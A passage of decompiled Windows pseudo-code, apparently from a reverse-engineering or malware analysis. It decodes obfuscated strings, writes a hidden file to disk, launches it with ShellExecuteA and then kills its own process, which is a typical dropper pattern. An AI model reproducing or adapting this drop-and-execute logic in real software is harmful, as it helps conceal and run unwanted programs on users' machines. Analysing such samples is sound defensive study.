 v12[6] = 255995178;
v12[7] = 224677950;
v12[8] = 387646557;
v12[9] = 84096534;
v12[10] = 134815796;
v12[11] = 237248867;
v12[12] = 1479808021;
v12[13] = 981018906;
v12[14] = 1482031104;
v13 = 84;
v14[0] = 989990456;
v14[1] = 874199833;
v14[2] = 1042484251;
v14[3] = 1108412467;
v14[4] = 1931350585;
sub_401000(v14, 20, v11, 0);
FileA = CreateFileA(lpFileName[0], 0x40000000u, 2u, 0, 2u, 0x80u, 0);
sub_401045(lpFileName);
if ( FileA != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
sub_401000(v12, 61, v10, v4);
WriteFile(FileA, lpFileName[0], 0x3Du, &NumberOfBytesWritten, 0);
sub_401045(lpFileName);
CloseHandle(FileA);
sub_401000(v14, 20, v11, v5);
ShellExecuteA(0, 0, lpFileName[0], 0, 0, 0);
sub_401045(lpFileName);
}
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0xFFFFFFFF);
return 0;